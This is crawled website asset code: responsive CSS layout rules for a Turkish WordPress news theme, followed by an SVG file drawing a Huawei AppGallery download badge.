.haberDetay article .ilgiliGaleri div h3 {
font-size: 20px;
}

.kategori .siteSol {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.kategori .siteSag {
width: calc(100% - 0px);
margin-right: 0px;
float: none;
}
.sagReklam {
width: 100%;
text-align: center;
}

.sagKurular ul li {
width: calc(33.333% - 44px);
height: auto;
overflow: hidden;
display: block;
padding: 15px 15px 15px 15px;
}
.sagKurular ul li:nth-of-type(2n) {
margin: 0px 20px 20px 0px;
}
.sagKurular ul li:nth-of-type(3n) {
margin: 0px 0px 20px 0px;
}

.vizyonkategori .anaviz {
width: calc(33.333% - 30px);
padding: 10px 10px 5px 10px;
margin: 0px 15px 15px 0px;
}
.vizyonkategori .anaviz:nth-of-type(3n),
.vizyonkategori .anaviz:nth-of-type(12n) {
margin: 0px 0px 15px 0px!important;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 15px;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 400px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 0px);
float: left;
margin-right: 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(100% - 0px);
}


.videoGaleri .sol {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.videoGaleri .sag {
width: 100%;
margin-top: 5px;
}
.haberDetay .siteSag,
.haberDetay .siteSol,
.vizyonkategori .siteSol {
width: calc(100% - 0px);
height: auto;
float: none;
margin-right: 0px;
}
.haberDetay .sagReklam:nth-of-type(1n) {
display: block;
}
.haberDetay .sagReklam.sag2r {
display: none;
}
.haberDetay .kayanReklam,
.haberDetay .sagSondk,
.haberDetay .sagKurular,
.vizyonkategori .siteSag {
display: none;
}

.sayfaSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.sayfaSag {
width: calc(100% - 0px);
margin-top: 20px;
}

.yeniEkonomi {
width: calc(100% - 30px);
float: none;
margin-right: 0px;
padding: 15px 15px 15px 15px;
}

#fogal2 {
display: block;
}
#fogal2 .siteSag {
display: none;
}
#fogal2 .siteSol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}

}

@media screen and (max-width: 768px) {

.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}
#mansetSol {
width: calc(100% - 0px)!important;
float: none!important;
margin-right: 0px!important;
}
#mansetSag {
width: calc(100% - 0px)!important;
margin-top: 20px!important;
}
.manset figure img {
height: 373px!important;
}
.mansetSol figure img,
.mansetSag figure img {
height: 330px!important;
}
#mansetSol,
#mansetSag {
background: #000000;
}
.icerikUc {
width: calc(100% - 0px);
float: none;
}
.dikReklam160 {
width: calc(100% - 0px);
height: auto;
float: none;
margin: 20px 0px 0px 0px;
}


.aburcReklam {
width: calc(100% - 0px);
margin: 0px 0px 15px 0px;
float: none;
background: #ffffff;
}
.anaBurclar {
width: calc(100% - 30px)!important;
}
.anaBurclar .anaBurc figure,
.anaBurclar .anaBurc figure img {
width: 26px!important;
height: 26px!important;
}
.anaBurclar .anaBurc figcaption {
font-size: 12px!important;
}

.kategoriListe2 .liste {
margin-bottom: 10px;
}
.kategoriListe2 .liste figure {
width: 249px;
height: 140px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 275px);
}
.kategoriListe2 .liste p {
display: none;
}
.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}
.konuiciReklam {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
float: none;
margin-right: 0px;
margin-bottom: 20px;
}
#bultenAlani img {
margin-bottom: 15px;
}
#bultenAlani p {
width: calc(100% - 202px);
margin-right: 0px;
margin-bottom: 15px;
}
#bultenAlani .eBultenAbone {
width: calc(100% - 0px);
}


#resmiilan .resmiilan {
width: calc(50% - 8px);
margin-top: 15px;
margin-right: 15px;
}
#resmiilan .resmiilan:nth-of-type(2n) {
margin-right: 0px;
}

.yeniEkonomi .listeleme {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-bottom: 15px;
}


footer .nav {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
margin-top: 15px;
}
footer .nav strong {
width: calc(100% - 30px);
height: 50px;
line-height: 50px;
overflow: hidden;
display: block;
cursor: pointer;
background: var(--siyahBG);
color: var(--beyaz);
padding: 0px 15px;
font-size: 16px;
}
footer .nav:nth-of-type(1n) strong {
display: block;
}
footer .nav ul {
width: calc(100% - 30px);
padding: 0px 15px;
max-height: 0;
overflow:hidden;
transition: max-height 0.5s ease-out;
margin-top: 10px;
}
footer .nav strong:after {
width: 20px!important;
height: auto;
content: "+";
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open strong:after {
content: "-";
width: 20px!important;
height: auto;
float: right;
background: transparent;
left: calc(100% - 20px);
}
footer .nav.open ul {
height:auto;
max-height: 500px;
transition: max-height 0.5s ease-in !important;
}
footer .nav:last-child strong {
display: block;
}
footer .nav ul li:last-child {
margin-bottom: 15px;
}
footer .nav .adresBilgileri {
margin-bottom: 0px;
}
}

@media screen and (max-width: 640px) {
.top40 {
margin-top: 20px;
}
.top20 {
margin-top: 20px;
}
.ortala {
width: calc(100% - 20px);
max-width: calc(1180px - 20px);
padding: 0px 10px;
}
.gizle {
display: none!important;
}
.manset {
background: #000000;
}
.manset figure img {
width: 100%;
height: 250px!important;
}
.manset figcaption {
width: calc(100% - 30px)!important;
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.manset strong {
display: none!important;
}
.manset time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}
.manset .swiper-pagination-bullet {
font-size: 12px!important;
}
.mansetDevami {
padding-top: 15px!important;
}
.mansetDevami .listeleme {
width: calc(100% - 30px)!important;
float: none!important;
padding: 12px 15px 0px 15px!important;
}

.kutular a {
width: calc(33.333% - 10px)!important;
margin: 0px 15px 0px 0px!important;
}
.kutular a:nth-of-type(3n) {
margin: 0px 0px 0px 0px!important;
}
.kutular a:nth-of-type(4n),
.kutular a:nth-of-type(5n) {
margin: 15px 15px 0px 0px!important;
}
.kutular a:nth-of-type(6n) {
margin: 15px 0px 0px 0px!important;
}
.kutular a div i {
font-size: 20px!important;
}
.kutular a div strong {
width: 70px!important;
font-size: 14px!important;
}

.mansetSol figure img,
.mansetSag figure img {
height: 230px!important;
}
.mansetSol figcaption,
.mansetSag figcaption {
bottom: 10px!important;
left: 15px!important;
font-size: 18px!important;
position: relative!important;
}
.mansetSol strong,
.mansetSag strong {
display: none!important;
}
.mansetSol time,
.mansetSag time {
left: 15px!important;
position: relative!important;
bottom: 0px!important;
}

.anaBaslik h2 {
font-size: 20px;
padding-right: 15px;
}
.anaBaslik div {
height: 5px;
bottom: 5px;
}
.anaBaslik a {
font-size: 10px;
bottom: 3px;
padding-left: 15px;
}
.listeReklam {
max-height: 100%!important;
padding: 0px 0px 0px 0px!important;
}
.icerikBir .liste,
.icerikIki .liste,
.icerikDort .spor .liste {
width: calc(100% - 30px)!important;
padding: 15px 15px 15px 15px;
margin-top: 5px;
margin-right: 0px;
}
.icerikBir .liste figure,
.icerikIki .liste figure,
.icerikDort .spor .liste figure {
width: 120px;
height: 102px;
float: left;
margin-right: 15px;
}
.icerikBir .liste figcaption,
.icerikBir .liste time,
.icerikIki .liste figcaption,
.icerikIki .liste time,
.icerikDort .spor .liste figcaption,
.icerikDort .spor .liste time {
width: calc(100% - 135px);
}

.anaBurclar .anaBurc {
width: calc(25% - 0px)!important;
}
.videoGaleri .sol {
margin-bottom: 15px;
border-bottom: 1px solid rgb(255 255 255 / 25%);
padding-bottom: 15px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}

#anaVizyon {
padding: 20px 0px 30px 0px!important;
}
#anaVizyon h2 {
width: calc(100% - 0px);
padding: 0px 0px 30px 0px!important;
font-size: 18px!important;
letter-spacing: 5px!important;
}

#bultenAlani {
text-align: center;
}
#bultenAlani img {
float: none;
margin-right: 0px;
padding-right: 0px;
border-right: 0px;
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 0px);
margin-right: 0px;
margin-bottom: 15px;
}

.icerikDort .spor .liste time {
margin: 0px 10px 5px 10px;
}

.kategoriListe .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategoriListe .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategoriListe .liste time,
.kategoriListe .liste figcaption {
width: calc(100% - 140px);
}
.kategoriListe .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategoriListe .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}

.kategoriListe2 .liste figure {
width: 177px;
height: 100px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 195px);
}
.kategoriListe2 .liste figcaption {
font-size: 16px;
line-height: 1.4;
}
.kategoriListe2 .liste p {
display: none;
}

.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n) {
width: calc(100% - 150px);
font-size: 18px;
padding-left: 30px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
width: 10px;
height: 4px;
top: calc(50% - 2px);
left: 15px;
}
.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
width: 10px;
height: 4px;
top: calc(50% - 2px);
}
.haberDetay .bilgi ul.breadcrumbs p {
width: 120px;
line-height: 1.6;
font-size: 12px;
}


.haberDetay .bilgi h1 {
font-size: 2em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}

.haberDetay .tarih strong {
width: calc(100% - 0px);
float: none;
font-size: 12px;
}


.haberDetay article p {
font-size: 1.3em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
display: none;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 40px);
height: auto;
padding: 20px 20px 20px 20px;
}
.haberDetay article .ilgiliHaber div h3,
.haberDetay article .ilgiliGaleri div h3 {
height: 50px;
-webkit-line-clamp: 2;
}
.ilginiziCekebilir {
width: calc(100% - 30px);
padding: 15px 15px 15px 15px;
margin-top: 40px;
}
.ilginiziCekebilir ul li {
width: calc(100% - 20px);
padding: 10px 10px 10px 10px;
}
.ilginiziCekebilir ul li a {
font-size: 14px;
}
.haberDetay article .etiketler a {
height: 28px;
line-height: 28px;
font-size: 12px;
padding: 0px 10px;
}
.kategori .biyografiler .biyografi {
margin-bottom: 10px;
}
.kategori .biyografiler .biyografi figure {
width: 150px;
height: 97px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 16px;
font-weight: 700;
-webkit-line-clamp: 1;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 195px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 2;
}
.sagKurular ul li div {
width: calc(100% - 0px);
}
.sagKurular ul li div strong {
width: 75px;
font-size: 14px;
}

.kategori.ekonomi .katliste .liste {
width: calc(100% - 0px);
float: none;
margin-bottom: 10px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 120px;
height: 120px;
float: left;
margin-right: 15px;
}
.kategori.ekonomi .katliste .liste time,
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 140px);
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 10px;
}
.kategori.ekonomi .katliste .liste time {
margin: 0px 10px 5px 10px;
padding-top: 10px;
}
.vizyonkategori .anaviz figure img {
height: 177px;
}

.kategoriilanlar2 .liste {
width: calc(50% - 13.333px);
margin-bottom: 20px;
margin-right: 20px;
}
.kategoriilanlar2 .liste:nth-of-type(2n) {
margin-bottom: 20px;
margin-right: 0px!important;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 20px;
}










footer .sosyalMedya {
margin-top: 30px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 36px;
height: 36px;
line-height: 36px;
display: inline-block;
font-size: 18px;
margin: 0px 5px;
}
footer {
padding: 0px 0px 30px 0px;
}
footer .nav {
padding-right: 0px;
}
}

@media screen and (max-width: 400px) {
.videoGaleri .sol {
margin-bottom: 15px;
}
.videoGaleri .sol .listeleme figure img {
height: 185px;
}
.videoGaleri .sol .listeleme figcaption {
font-size: 18px;
left: 0px;
position: relative;
bottom: 0px;
}
.videoGaleri .sol .listeleme time {
left: 0px;
position: relative;
bottom: 0px;
}



}


--- FILE ---
content_type: image/svg+xml
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV8/images/app-gallery.svg
body_size: 2815
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="42" viewBox="0 0 120 42">
    <g fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero">
            <g>
                <g>
                    <g>
                        <g>
                            <g transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(0 2)">
                                <rect width="26" height="26" fill="#E14459" rx="5.98"/>
                                <path fill="#C73148" d="M6.45 1.816c-.404.001-.732.328-.731.73 0 .404.328.73.732.73.405 0 .732-.327.732-.73v-.001c0-.403-.329-.73-.733-.729zm13.098 0c-.404.001-.731.328-.731.73 0 .404.328.73.733.73.404 0 .732-.327.732-.73v-.001c-.001-.403-.33-.73-.734-.729z"/>
                                <path fill="#FFF" d="M6.421 2.446c-.255.013-.242.383-.242.383 1.368 2.664 3.886 3.97 6.79 3.97 2.9-.004 5.444-1.325 6.81-3.985 0 0 .054-.5-.48-.327-1.4 2.322-3.753 3.695-6.328 3.7-2.58 0-4.924-1.359-6.328-3.685-.09-.044-.163-.06-.222-.056zm9.256 10.352l-.778 2.317-.757-2.315h-.74l1.194 3.368h.576l.78-2.212.778 2.212h.58l1.192-3.368h-.72l-.76 2.315-.778-2.317h-.567zm-4.133.001l-1.51 3.368h.71l.292-.652.02-.05h1.569l.307.702h.73l-1.496-3.348-.014-.02h-.608zm10.934 0v3.365h.686V12.8h-.686zm-19.672 0v3.37h.696v-1.368h1.57v1.369h.695V12.8h-.695v1.36h-1.57V12.8h-.696zm6.18.002v1.928c0 .548-.277.84-.78.84-.505 0-.783-.3-.783-.863v-1.903h-.695v1.927c0 .948.536 1.491 1.47 1.491.942 0 1.483-.554 1.483-1.52v-1.9h-.695zm10.077 0v3.366h2.587v-.613h-1.902v-.835h1.265v-.614h-1.265v-.69h1.836v-.613h-2.521zm-7.224.85l.496 1.129.033.078h-1.051l.033-.078.489-1.128z"/>
                            </g>
                            <g>
                                <path fill="#7F8083" d="M1.317 30v-3.09h3.37V30H6.01v-7.273H4.687v3.08h-3.37v-3.08H0V30h1.317zm11.214 0v-1.104h-3.44V26.91h3.167v-1.105H9.09v-1.974h3.413v-1.105h-4.73V30h4.758zm2.915 0v-5.007h.068l2.01 4.986h.945l2.01-4.975h.067V30h1.264v-7.273h-1.612l-2.16 5.27h-.084l-2.16-5.27h-1.612V30h1.264zm12.89 0v-1.104h-3.44V26.91h3.167v-1.105h-3.167v-1.974h3.412v-1.105h-4.73V30h4.759zm2.969 0v-4.954h.06L34.792 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318zm9.9-8.047c.203 0 .378-.068.523-.204.146-.136.219-.3.219-.492 0-.194-.073-.36-.219-.495-.145-.136-.32-.204-.523-.204-.204 0-.38.068-.526.204-.147.136-.22.301-.22.495 0 .192.073.356.218.492.146.136.322.204.528.204zM41.862 30v-7.273h-1.318V30h1.318zm3.081 0v-4.954h.06L48.432 30h1.172v-7.273h-1.31v4.958h-.065l-3.423-4.958h-1.18V30h1.318zm8.888 0c.74 0 1.372-.146 1.899-.437.526-.291.93-.709 1.21-1.253.281-.545.421-1.196.421-1.953 0-.756-.14-1.404-.419-1.946-.28-.543-.679-.959-1.198-1.249-.52-.29-1.14-.435-1.863-.435h-2.514V30h2.464zm-.063-1.14h-1.084v-4.993h1.123c.492 0 .905.092 1.237.275.333.184.584.46.755.828.17.368.255.83.255 1.387 0 .556-.085 1.02-.255 1.39-.17.37-.425.648-.764.834-.338.186-.76.28-1.267.28zm5.837-6.907c.204 0 .378-.068.524-.204.146-.136.218-.3.218-.492 0-.194-.072-.36-.218-.495-.146-.136-.32-.204-.524-.204-.203 0-.379.068-.525.204-.147.136-.22.301-.22.495 0 .192.072.356.218.492.145.136.321.204.527.204zM60.262 30v-7.273h-1.317V30h1.317zm3.082 0v-2.663h1.34L66.114 30h1.47l-1.575-2.881.14-.061c.33-.16.59-.376.782-.65l.09-.142c.198-.342.297-.746.297-1.213 0-.464-.098-.87-.293-1.22-.196-.349-.483-.62-.863-.815-.38-.194-.85-.29-1.408-.29h-2.727V30h1.317zm0-6.172h1.207c.33 0 .598.048.806.144.209.096.364.236.466.419.101.183.152.404.152.662s-.05.476-.15.652c-.101.176-.256.31-.464.401-.208.091-.476.137-.803.137h-1.214v-2.415zm6.182-1.875c.204 0 .378-.068.524-.204.145-.136.218-.3.218-.492 0-.194-.073-.36-.218-.495-.146-.136-.32-.204-.524-.204-.204 0-.379.068-.526.204-.146.136-.22.301-.22.495 0 .192.073.356.219.492.145.136.321.204.527.204zM70.183 30v-7.273h-1.317V30h1.317zm3.082 0v-4.954h.06L76.752 30h1.172v-7.273h-1.31v4.958h-.064l-3.424-4.958h-1.179V30h1.318z" transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(34)"/>
                                <path fill="#000" d="M2.286 11.914l.96-2.956h3.86l.953 2.956h2.126L6.367.798H4.11L.283 11.914h2.003zM6.68 7.419H3.674l1.462-4.593h.09l1.453 4.593zm6.587 7.402v-4.218h.099c.18.423.476.766.887 1.03.41.263.939.395 1.584.395 1.013 0 1.817-.336 2.41-1.006.594-.67.891-1.606.891-2.805V6.97c0-1.195-.294-2.126-.882-2.793-.589-.668-1.381-1.002-2.377-1.002-.657 0-1.208.138-1.65.415-.444.277-.748.633-.912 1.067h-.099V3.282H11.32V14.82h1.946zm1.98-4.398c-.592 0-1.07-.196-1.434-.59-.364-.394-.546-.916-.546-1.568V7.06c0-.71.174-1.269.522-1.673.347-.405.825-.607 1.433-.607.607 0 1.082.21 1.424.627.342.418.513 1.02.513 1.808v.79c0 .798-.172 1.4-.517 1.808-.345.407-.81.61-1.396.61zm7.49 4.398v-4.218h.098c.18.423.476.766.887 1.03.41.263.939.395 1.585.395 1.012 0 1.816-.336 2.41-1.006.594-.67.89-1.606.89-2.805V6.97c0-1.195-.294-2.126-.882-2.793-.589-.668-1.38-1.002-2.377-1.002-.657 0-1.207.138-1.65.415-.444.277-.748.633-.912 1.067h-.099V3.282H20.79V14.82h1.946zm1.979-4.398c-.592 0-1.07-.196-1.433-.59-.364-.394-.546-.916-.546-1.568V7.06c0-.71.173-1.269.521-1.673.348-.405.825-.607 1.433-.607.608 0 1.082.21 1.425.627.342.418.513 1.02.513 1.808v.79c0 .798-.173 1.4-.518 1.808-.344.407-.81.61-1.395.61zm12.96 1.71c.63 0 1.202-.082 1.716-.248.515-.165.935-.383 1.26-.651.327-.269.6-.578.822-.929.222-.35.38-.7.472-1.05.093-.35.14-.702.14-1.055V5.97H37.7v1.546h2.48v.79c0 .603-.232 1.104-.694 1.503-.463.399-1.06.598-1.794.598-.893 0-1.56-.3-2.004-.9-.443-.6-.665-1.423-.665-2.471V5.619c0-1.102.245-1.93.735-2.484s1.135-.83 1.934-.83c.646 0 1.19.175 1.634.525.443.35.706.848.788 1.494h1.946c-.022-.39-.094-.768-.217-1.132-.124-.364-.306-.704-.547-1.022-.24-.317-.526-.594-.858-.83-.33-.237-.729-.423-1.194-.558-.466-.136-.972-.204-1.52-.204-1.45 0-2.597.45-3.44 1.352-.843.901-1.264 2.125-1.264 3.673v1.441c0 .755.094 1.439.283 2.052.189.614.47 1.148.846 1.604.375.456.862.81 1.461 1.059.6.25 1.288.375 2.065.375zm8.657-.089c.596 0 1.093-.115 1.49-.346.397-.23.7-.528.907-.892h.09v1.108h1.84V6.099c0-.526-.089-.984-.267-1.372-.178-.388-.428-.693-.751-.916-.323-.223-.686-.387-1.088-.493-.403-.105-.85-.158-1.343-.158-1.073 0-1.895.226-2.467.68-.572.453-.886 1.054-.94 1.803h1.839c.148-.63.654-.944 1.519-.944.493 0 .877.114 1.154.342.276.228.414.567.414 1.018v.79h-2.176c-.985 0-1.744.23-2.278.692-.534.461-.8 1.085-.8 1.873 0 .798.262 1.436.787 1.913.526.478 1.216.717 2.07.717zm.607-1.498c-.427 0-.787-.108-1.08-.322-.292-.214-.439-.525-.439-.932 0-.359.125-.647.374-.864.249-.217.62-.325 1.112-.325h1.823v.912c0 .44-.172.804-.517 1.095-.345.29-.77.436-1.273.436zm7.696 1.368V0h-1.938v11.914h1.938zm4.09 0V0h-1.937v11.914h1.938zm5.57.146c.46 0 .885-.054 1.277-.163.391-.108.718-.25.98-.427.264-.177.492-.377.687-.603.194-.225.339-.449.435-.672.096-.222.154-.442.176-.66h-1.872c-.06.278-.243.508-.55.693-.307.185-.687.277-1.141.277-.603 0-1.08-.189-1.433-.566-.353-.377-.53-.867-.53-1.47v-.415h5.617V7.052c0-1.194-.348-2.146-1.043-2.854-.695-.709-1.599-1.063-2.71-1.063-1.106 0-2.012.348-2.718 1.043-.706.694-1.06 1.653-1.06 2.874v1.091c0 1.238.347 2.2 1.04 2.887.692.687 1.64 1.03 2.845 1.03zm1.757-5.252h-3.728V6.71c0-.613.171-1.107.513-1.482.342-.375.795-.562 1.36-.562.558 0 1.007.187 1.346.562.34.375.509.869.509 1.482v.098zm5.56 5.106V6.88c0-.602.183-1.086.547-1.45.364-.363.896-.545 1.597-.545.389 0 .657.022.805.065V3.217c-.203-.038-.416-.057-.64-.057-.34 0-.648.047-.925.142-.276.095-.5.221-.673.379-.172.157-.31.315-.415.472-.104.158-.183.318-.238.48h-.098V3.29h-1.938v8.624h1.979zM76.739 15c.405 0 .774-.048 1.105-.143.33-.095.61-.217.837-.366.227-.15.435-.345.624-.586.19-.242.344-.483.464-.725.12-.242.244-.528.37-.86l.221-.585c.011-.05.986-2.864 2.924-8.445h-2.061l-2.02 6.873h-.082L77.124 3.29h-2.143l3.063 8.664-.09.342c-.099.408-.269.71-.51.908-.24.199-.613.298-1.116.298-.263 0-.493-.017-.69-.05v1.467c.307.054.673.081 1.1.081z" transform="translate(-840 -393) translate(830 239) translate(0 150) translate(10 4) translate(0 6) translate(34)"/>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
